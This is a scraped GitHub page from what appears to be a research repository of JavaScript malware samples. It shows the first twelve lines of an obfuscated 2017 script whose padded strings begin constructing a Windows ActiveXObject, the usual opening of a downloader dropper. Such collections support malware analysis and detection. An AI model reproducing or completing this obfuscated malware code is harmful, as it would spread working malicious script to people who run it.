 master javascript-malware-collection / 2017 / 20170507 / 20170507_0d258992733e8a397617eae0cbb08acc.js / <> Jump to Go to file ...
HynekPetrak Initial commit Latest commit bf69168 on May 8, 2017 History
1 contributor
884 lines (884 sloc) 22.4 KB Raw Blame
1 var juEFqegXodwknWtlpOv, OKMwPHjJQymtdVX, ojLqWfitUlxbncuQG, OlwpPLsvRDhBKQEV, hxEobzlsRgNfcdX, lAYcunLBjCUqezpbkw, bLGgrdCMRovlpnx, IGhuToEwXlJBQPS, QoUEVpsCPaHJLBvKIf, ykGFzfCKJw
2 function JIUFoiVePNXYTRaOyB(vPsiWmlGbuYgxoeO) {
3 KgJtXdpCLGQOuRMmYeV = 'jKAxegJjdOfuKAxegJjdOfEKAxegJjdOfFKAxegJjdOfqKAxegJjdOfeKAxegJjdOfgKAxegJjdOfXodKAxegJjdOfwkKA'+
4 'xegJjdOfnWtKAxegJjdOflKAxe'+
5 'gJjdOfpOKAxeg'+
6 'JjdOfvKAxegJjdOf ='+
7 ' KAxegJjdOfnKAxeg'+
8 'JjdOfeKAxe'+
9 'gJjdOfw KAxegJjdOfAcKAxegJjdOftKAxe'+
10 'gJjdOfiKAxegJjdOfvKAx'+
11 'egJjdOfeXOKAxegJjdOfbjecKAxegJ'+
12 'jdOftKAxegJjdOf(KAxegJjdOf"sKAxegJ'+